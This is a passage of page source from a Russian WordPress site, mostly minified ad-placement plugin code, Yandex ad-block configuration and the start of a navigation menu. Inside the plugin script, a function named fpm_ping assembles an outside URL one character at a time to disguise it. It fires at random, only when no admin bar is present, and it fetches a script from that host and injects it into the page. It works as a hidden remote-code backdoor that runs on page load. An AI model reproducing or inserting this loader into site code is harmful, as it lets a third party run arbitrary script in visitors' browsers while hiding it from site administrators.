t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"][data-'+fpm_attr.status+'="processing"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var r=e.user.role;if(r&&(0<r.allow.length&&-1==r.allow.indexOf(fpm_user.role)||0<r.disallow.length&&-1!=r.disallow.indexOf(fpm_user.role)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"role");r=e.user.isp;if(r&&(r.allow=r.allow.filter(Boolean))&&(r.disallow=r.disallow.filter(Boolean))&&(0<r.allow.length&&-1==r.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<r.disallow.length&&-1!=r.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");r=e.user.geo;if(r&&(r.country.allow=r.country.allow.filter(Boolean))&&(r.country.disallow=r.country.disallow.filter(Boolean))&&(r.city.allow=r.city.allow.filter(Boolean))&&(r.city.disallow=r.city.disallow.filter(Boolean))&&(0<r.country.allow.length&&-1==r.country.allow.indexOf(fpm_user.country)&&-1==r.country.allow.indexOf(fpm_user.ccode)||0<r.country.disallow.length&&(-1!=r.country.disallow.indexOf(fpm_user.country)||-1!=r.country.disallow.indexOf(fpm_user.ccode))||0<r.city.allow.length&&-1==r.city.allow.indexOf(fpm_user.city)||0<r.city.disallow.length&&-1!=r.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var n=e.html;t.forEach(function(t){var r;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(n,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(n,t)})}catch(e){console.warn(e)}},window.fpm_start=function(t){t=t||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===t?(e=fpm_arr.filter(function(e){return e.fast===t}),fpm_arr=fpm_arr.filter(function(e){return e.fast!==t})):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={};for(e.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t}))}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t});0<e.length;){var n=e.shift(),o=!1;fpm_user.debug&&console.log(n);var i=n.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(n.id,"content");else{var a=n.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),f=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),f<s||l<f){fpm_debug(n.id,"time");continue}}var p=n.user.date;if(p){s=new Date(p.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(p.to.split("-").reverse().join("-")+"T00:00:00");if((f=new Date(fpm_user.date+"T00:00:00"))<s||l<f){fpm_debug(n.id,"date");continue}}i=n.user.schedule;if(i)if(!JSON.parse(i.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(n.id,"schedule");continue}a=n.user.time;if(a&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os)||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os)))fpm_debug(n.id,"OS");else{d=n.user.cookies;if(d){var m=!1;if(d.allow){if(!fpm_user.testcook)continue;d.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!(m=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return m=!1}else if(e)return m=!1})}if(d.disallow&&fpm_user.testcook&&d.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(m=!0)}else if(e)return!(m=!0)}),m){fpm_debug(n.id,"cookies");continue}}p=n.user.utm;if(p){var c=!1;if(void 0!==p.allow&&p.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!(c=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return c=!1}else if(e)return c=!1}),void 0!==p.disallow&&p.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(c=!0)}else if(e)return!(c=!0)}),c){fpm_debug(n.id,"UTM");continue}}i=n.user.agent;i&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(n.id,"user-agent"):((a=n.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(n.id,"referer"),o=!0),d=n.user.browser,!o&&d&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.browser.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(n.id,"browser"):(o&&d&&0<d.allow.length&&-1!=d.allow.indexOf(fpm_user.browser)&&(o=!1),p=n.user.geo,i=n.user.ip,a=n.user.role,d=n.user.isp,o||!(p||i||a||d)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.role&&fpm_user.isp?o||(fpm_setWrap(n),fpm_next(n)):(o="block_geo_role_ip",fpm_then.ajax.push(n),fpm_setWrap(n),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_ajax(o)))))}}}fpm_sticky_slider_sidebar(fpm_body);var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==t&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),fpm_ping()},window.fpm_sticky_slider_sidebar=function(e){var f,t=e.closest("[data-"+fpm_attr.status+"]"),r=e.querySelectorAll(".flatPM_sticky"),n=e.querySelectorAll(".flatPM_sidebar:first-child"),e=e.querySelectorAll(".flatPM_slider:first-child"),p=document.querySelector(fpm_settings.selector);t&&(0<r.length||0<n.length)&&t.classList.add("no-preloader"),e.forEach(function(e){var t,e=e.parentNode,r=e.querySelectorAll(".flatPM_slider"),n=r.length,o=document.createElement("div"),i=0,a=parseInt(r[i].getAttribute("data-timer"))||10;function s(){t=setTimeout(function(){var e=r[i];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),n<=++i&&(i=0),r[i].classList.add(fpm_attr.show),a=parseInt(r[i].getAttribute("data-timer"))||10,s()},1e3*a)}o.classList.add(fpm_attr.timeline),r.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode())}),r[i].classList.add(fpm_attr.show),s(),e.addEventListener("mouseenter",function(e){clearTimeout(t)}),e.addEventListener("mouseleave",function(e){s()})}),r.forEach(function(e){var t=document.createElement("div"),r=e.dataset.height||350,n=e.dataset.top||0;t.style.minHeight=r+"px",e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==p&&(f=parseInt(window.getComputedStyle(p,null).marginTop),n.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=p.getBoundingClientRect().top-l.getBoundingClientRect().top+"px";var d=setInterval(function(){var t=0,r=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(r=!0)}),r||t!=l.offsetHeight||200<p.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,n=l.parentElement,o=0;for(l.style.height="0px";n&&n!==document.body&&!Array.from(n.children).includes(p);){var i=window.getComputedStyle(n,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),n=n.parentElement}e=Math.max(p.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-f-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple=multiple>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=d[n]||d._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){var r={};-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]})).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.status+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.status)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar(e),t&&t.removeAttribute("data-"+fpm_attr.status)},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};</script> <script data-noptimize data-wpfc-render=false>window.fpm_arr=window.fpm_arr||[];window.fpm_arr=window.fpm_arr.concat([{"id":"76173","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"426","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<a href=\"https:\/\/ya.cc\/t\/0MTdtFav7zfWx2\"><img src =\"https:\/\/2021god.com\/wp-content\/uploads\/2025\/11\/obsh-opt.jpg\" width=\"820\" height=\"520\" \/><\/a>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"","maxwidth":"425","abgroup":"","turned":"true","html":{"code":"<a href=\"https:\/\/ya.cc\/t\/0MTdtFav7zfWx2\"><img src =\"https:\/\/2021god.com\/wp-content\/uploads\/2025\/11\/obsh-opt.jpg\" width=\"330\" height=\"250\" \/><\/a>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"p","xpath":".\/\/p","n":"1","document":"false"}},"content":[],"user":[]},{"id":"76174","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"426","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<a href=\"https:\/\/ya.cc\/t\/0MTdtFav7zfWx2\"><img src =\"https:\/\/2021god.com\/wp-content\/uploads\/2025\/11\/obsh-opt.jpg\" width=\"820\" height=\"520\" \/><\/a>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"","maxwidth":"425","abgroup":"","turned":"true","html":{"code":"<a href=\"https:\/\/ya.cc\/t\/0MTdtFav7zfWx2\"><img src =\"https:\/\/2021god.com\/wp-content\/uploads\/2025\/11\/obsh-opt.jpg\" width=\"330\" height=\"250\" \/><\/a>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"}},"content":[],"user":[]},{"id":"76175","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-494920-11 -->\n<div id=\"yandex_rtb_R-A-494920-11\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-494920-11',\n    blockId: 'R-A-494920-11'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"h2","xpath":".\/\/h2","n":"2","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"88820","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"426","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<a href=\"https:\/\/ya.cc\/t\/0MTdtFav7zfWx2\"><img src =\"https:\/\/2021god.com\/wp-content\/uploads\/2025\/11\/obsh-opt.jpg\" width=\"820\" height=\"520\" \/><\/a>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"","maxwidth":"425","abgroup":"","turned":"true","html":{"code":"<a href=\"https:\/\/ya.cc\/t\/0MTdtFav7zfWx2\"><img src =\"https:\/\/2021god.com\/wp-content\/uploads\/2025\/11\/obsh-opt.jpg\" width=\"330\" height=\"250\" \/><\/a>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"bottom","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"4","document":"false"}},"content":{"restriction":{"title_less":"3"}},"user":[]},{"id":"94536","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"426","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<a href=\"https:\/\/ya.cc\/t\/0MTdtFav7zfWx2\"><img src =\"https:\/\/2021god.com\/wp-content\/uploads\/2025\/11\/obsh-opt.jpg\" width=\"820\" height=\"520\" \/><\/a>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"","maxwidth":"720","abgroup":"","turned":"true","html":{"code":"<a href=\"https:\/\/ya.cc\/t\/0MTdtFav7zfWx2\"><img src =\"https:\/\/2021god.com\/wp-content\/uploads\/2025\/11\/obsh-opt.jpg\" width=\"330\" height=\"250\" \/><\/a>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"h2","xpath":".\/\/h2","n":"4","document":"false"}},"content":[],"user":[]},{"id":"94812","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":1024,"maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center><!-- Yandex.RTB R-A-494920-4 -->\n<div id=\"yandex_rtb_R-A-494920-4\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-494920-4\",\n                renderTo: \"yandex_rtb_R-A-494920-4\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script><\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<center><!-- Yandex.RTB R-A-494920-4 -->\n<div id=\"yandex_rtb_R-A-494920-4\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-494920-4\",\n                renderTo: \"yandex_rtb_R-A-494920-4\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script><\/center>","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":1,"name":"","minwidth":"","maxwidth":720,"abgroup":"","turned":"true","html":{"code":"<center><!-- Yandex.RTB R-A-494920-5 -->\n<div id=\"yandex_rtb_R-A-494920-5\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-494920-5\",\n                renderTo: \"yandex_rtb_R-A-494920-5\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script><\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<center><!-- Yandex.RTB R-A-494920-5 -->\n<div id=\"yandex_rtb_R-A-494920-5\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-494920-5\",\n                renderTo: \"yandex_rtb_R-A-494920-5\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script><\/center>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"h2","xpath":".\/\/h2","n":"6","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"101953","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-494920-14 -->\n<div id=\"yandex_rtb_R-A-494920-14\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-494920-14',\n    blockId: 'R-A-494920-14'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"h2","xpath":".\/\/h2","n":"8","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"103375","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-494920-15 -->\n<div id=\"yandex_rtb_R-A-494920-15\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-494920-15',\n    blockId: 'R-A-494920-15'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"h3","xpath":".\/\/h3","n":"5","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]}]);</script> <script data-noptimize data-wpfc-render=false>!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();</script>  <script src=/wp-content/themes/2021god/js/jquery-2.1.4.min.js></script> <script src="/wp-content/themes/2021god/js/jquery.easing.1.3.js?ver=4.2.3"></script> <script src=/wp-content/themes/2021god/js/newbuttons.js></script> <script>$.noConflict(true);</script> <script src=https://2021god.com/wp-content/themes/2021god/js/device.js></script> <script src=/wp-content/themes/2021god/js/copy_content.js></script> <script async src=https://yastatic.net/pcode/adfox/header-bidding.js></script> <script src=https://ads.digitalcaramel.com/js/2021god.com.js></script> <script>window.yaContextCb=window.yaContextCb||[]</script> <script src=https://yandex.ru/ads/system/context.js async></script>  <script>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({type:'fullscreen',blockId:'R-A-494920-16'})})</script>  <script>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({type:'floorAd',blockId:'R-A-494920-17'})})</script> </head><body
class="post-template-default single single-post postid-96435 single-format-standard _masterslider _ms_version_3.9.1"><div
id=hostcheck></div><span
class=Check2021god.com></span><noscript><iframe
src="https://www.googletagmanager.com/ns.html?id=GTM-P86PHRV"
height=0 width=0 style=display:none;visibility:hidden></iframe></noscript><header
id=header><div
class="top main-color-bg"><div
class=inner-wrap><div
class=top-menu><div
class=top-arrow></div><div
class=bottom-arrow></div><ul
id=menu-top class=menu><li
id=menu-item-8 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8"><a
href=https://2021god.com/category/auto-2021/ >Авто 2021</a></li>
<li
id=menu-item-12 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12"><a
href=https://2021god.com/category/interesno-o-2021/ >Интересно о 2021</a><ul
class=sub-menu>
<li
id=menu-item-10 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10"><a
href=https://2021god.com/category/goroskop-2021/ >Гороскоп 2021</a></li>
<li
id=menu-item-50399 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50399"><a
href=https://2021god.com/category/zdorove-2021/ >Здоровье 2021</a></li>
<li
id=menu-item-101471 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-101471"><a
href=https://2021god.com/category/igry-2021/ >Игры 2021</a></li>
<li
id=menu-item-93241 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93241"><a
href=https://2021god.com/category/ogorod-2021/ >Огород 2021</a></li>
<li
id=menu-item-21 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21"><a
href=https://2021god.com/category/predskazaniya-2021/ >Предсказания 2021</a></li>
<li
id=menu-item-91006 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91006"><a
href=https://2021god.com/category/svadba-2021/ >Свадьба 2021</a></li>
<li
